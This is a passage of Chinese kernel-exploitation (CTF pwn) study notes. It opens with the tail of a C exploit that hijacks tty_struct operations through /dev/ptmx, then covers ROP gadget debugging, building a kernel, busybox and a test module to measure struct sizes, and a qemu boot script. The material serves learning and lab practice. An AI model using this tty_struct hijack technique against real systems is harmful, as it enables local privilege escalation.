ioctl(fd1, 0x10001, 0x2e0);
close(fd1);
int fd_tty = open("/dev/ptmx", O_RDWR|O_NOCTTY);
read(fd2, fake_tty, 32);
fake_tty[3] = &tty_ops;
write(fd2, fake_tty, 32);
ioctl(fd_tty, 0, 0);
return 0;
}
|
ERROR#
- musl-gcc 编译 32bit出错
- ROPgadget 计算jmp relative地址错误
1
2
3
4
5
6
7
| pwndbg> x/4i 0xffffffff8181bfc5
0xffffffff8181bfc5: mov rsp,rax
0xffffffff8181bfc8: dec ebx
0xffffffff8181bfca: jmp 0xffffffff8181bf7e
0xffffffff8181bfcc: nop DWORD PTR [rax+0x0]
pwndbg> x/hx 0xffffffff8181bfca
0xffffffff8181bfca: 0xb2eb
|
ROPgadget所显示的gadget为0xffffffff8181bfc5 : mov rsp, rax ; dec ebx ; jmp 0xffffffff8181bf83。
从pwndbg得到opcodeebb2,是jmp rel8类型ref,八位相对地址跳转b2最高位为1,是负数-0x4e,也就是向低地址跳转,0xffffffff8181bfcc-0x4e = 0xffffffff8181bf7e。
2020-10-30更新
编译加载简单module#

为了方便地获得struct cred和struct tty_struct的大小,编译简单的module。
1. 编译内核#
这里随便用了个版本,实际上应该获取题目内核版本,下载其源码编译。Compile Kernel
2. 编译busybox#
在官网下载源码。
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
| $ bzip2 -d -v busybox-1.32.0.tar.bz2
$ tar xvf busybox-1.32.0.tar
$ cd busybox-1.32.0
$ make menuconfig # 进入setting,勾上Build static binary(no shared libs)
$ make install -j4 # 4是编译线程数,根据情况改
$ cd _install
$ mkdir proc sys
$ touch init pack
$ chmod +x init
$ chmod +x pack
|
在init中写入如下(注意更改模块名称)
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
| #!/bin/sh
echo "{==DBG==} INIT SCRIPT"
mkdir /tmp
mount -t proc none /proc
mount -t sysfs none /sys
mount -t debugfs none /sys/kernel/debug
mount -t tmpfs none /tmp
# insmod /xxx.ko # load ko
mdev -s # We need this to find /dev/sda later
echo -e "{==DBG==} Boot took $(cut -d' ' -f1 /proc/uptime) seconds"
setsid /bin/cttyhack setuidgid 1000 /bin/sh #normal user
# exec /bin/sh #root
|
在pack里写入打包命令
1
2
3
| #!/bin/sh
echo "Generate rootfs.img"
find . | cpio -o --format=newc > ./rootfs.cpio
|
3. 编写编译module#
在kernel目录下新建文件夹,创建源码文件
1
2
3
| $ mkdir test_module
$ cd test_module
$ touch hello.c Makefile
|
在hello.c中写入
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
| #include <linux/init.h>
#include <linux/module.h>
#include <linux/kernel.h>
#include <linux/cred.h>
#include <linux/tty.h>
MODULE_LICENSE("Dual BSD/GPL");
struct cred c1;
struct tty_struct t1;
static int hello_init(void)
{
printk("<1> Hello world!\n");
printk("<1> sizeof cred: 0x%lx \n", sizeof(c1));
printk("<1> sizeof tty_struct: 0x%lx", sizeof(t1));
return 0;
}
static void hello_exit(void)
{
printk("<1> Bye, cruel world\n");
}
module_init(hello_init);
module_exit(hello_exit);
|
在Makefile中写入
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
| obj-m := hello.o
KERNELDR := /home/liu/src/kernel/linux-5.4.72
PWD := $(shell pwd)
modules:
$(MAKE) -C $(KERNELDR) M=$(PWD) modules
modules_install:
$(MAKE) -C $(KERNELDR) M-$(PWD) modules_install
clean:
rm -rf *.o *~ core .depend .*.cmd *.ko *.mod.c .tmp_versions
|
然后make
4. 启动系统#
将hello.ko放入到busybox的_install目录下,使用pack打包。
将生成的rootfs.cpio,bzImage放在一个文件夹下面,并新建启动脚本boot.sh
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
| #!/bin/sh
qemu-system-x86_64 \
-m 128M \
-kernel ./bzImage \
-initrd ./rootfs.cpio \
-append "console=ttyS0 root=/dev/ram oops=panic panic=1 kalsr" \
-netdev user,id=t0, -device e1000,netdev=t0,id=nic0 \
-monitor /dev/null \
--nographic \
-smp cores=2,threads=1 \
-cpu kvm64,+smep \
#-gdb tcp::1234 \
#-S
|
执行boot.sh就可以看到输出的大小了。
to do list#
如何定位call rax/call [rax+0x38](tty_operation)
智熄了。。直接看call backtrace。从某个地址向前查看指令,可能会遇到指令不对齐的问题,多试几个数字,直到当前地址的指令显示正确。如地址0xffffffff814dc0c6:
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
| pwndbg> x/10i 0xffffffff814dc0c6-1
0xffffffff814dc0c5: cmp BYTE PTR [rcx+rcx*4-0x9],cl
0xffffffff814dc0c9: mov r15d,eax # 未对齐
...
pwndbg> x/10i 0xffffffff814dc0c6-2
0xffffffff814dc0c4: push rax
0xffffffff814dc0c5: cmp BYTE PTR [rcx+rcx*4-0x9],cl
0xffffffff814dc0c9: mov r15d,eax # 未对齐
...
pwndbg> x/10i 0xffffffff814dc0c6-3
0xffffffff814dc0c3: call QWORD PTR [rax+0x38]
0xffffffff814dc0c6: mov rdi,r14 # 对齐成功
...
|
struct size 计算。编译简单module ref1 ref2
- How to compile and install linux kernel 5.6.9 from souce code?
- How to Build A Custom Linux Kernel For Qemu?
- Linux Kernel Pwn ABC(Ⅰ)
- Linux Kernel Pwn ABC(II)
- Kernel调试文件总结
- What is the difference between the following kernel Makefile terms: vmLinux, vmlinuz, vmlinux.bin, zimage & bzimage?
- Kernel Pwn 学习之路(一)
- what’s the difference between iret and iretd,iretq?
- How to share files instantly between virtual machines and host
- Linux Pwn技巧总结_1 – V1NKe
- NCSTISC Linux Kernel PWN450 Writeup
- 内核Pwn 环境搭建